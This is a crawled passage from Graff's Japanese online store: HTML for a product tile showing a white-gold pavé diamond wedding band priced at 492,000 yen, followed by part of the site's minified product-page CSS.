        <meta itemprop="description" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="492000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d7ca5f5b967dd66998bfb73d03" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR993ALL_RGR993"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR993"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" aria-label="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            title="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" tabindex="0">ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、パヴェダイヤモンド、2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="492000">
                    492,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/css/pages/pdp/pdp.css
body_size: 12624
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom 